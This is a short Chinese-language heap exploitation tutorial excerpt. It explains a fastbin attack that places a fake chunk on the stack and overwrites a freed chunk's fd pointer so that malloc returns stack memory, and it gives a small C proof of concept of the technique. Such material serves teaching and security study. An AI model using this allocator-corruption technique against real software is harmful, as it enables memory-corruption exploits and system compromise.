 这次我们把 fake_chunk 置于栈中称为 stack_chunk，同时劫持了 fastbin 链表中 chunk 的 fd 值，通过把这个 fd 值指向
stack_chunk 就可以实现在栈中分配 fastbin chunk。
typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
} CHUNK,*PCHUNK;
int main(void)
{
    CHUNK stack_chunk;
    void *chunk1;
    void *chunk_a;
    stack_chunk.size=0x21;
    chunk1=malloc(0x10);
    free(chunk1);
    *(long long *)chunk1=&stack_chunk;
    malloc(0x10);
    chunk_a=malloc(0x10);
    return 0;
}